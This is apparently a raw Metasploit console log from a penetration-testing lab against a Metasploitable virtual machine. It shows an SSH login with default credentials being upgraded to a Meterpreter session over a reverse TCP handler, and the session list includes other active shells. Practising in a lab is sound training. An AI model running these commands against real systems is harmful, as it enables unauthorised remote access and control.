 background
Background session 3? [y/N]  Y
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.2.15:4433
[*] Sending stage (984904 bytes) to 10.0.2.12
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
2  shell cmd/unix  0.0.0.0:0 -> 10.0.2.12:6200 (10.0.2.12)
3  shell linux  SSH msfadmin:msfadmin (10.0.2.12:22)  10.0.2.15:36711 -> 10.0.2.12:22 (10.0.2.12)
4  meterpreter x86/linux  msfadmin @ metasploitable (uid=1000, gid=1000, euid=1000, egid=1000) @ metasp...  10.0.2.15:4433 -> 10.0.2.12:43696 (10.0.2.12)
msf6 auxiliary(scanner/ssh/ssh_login) >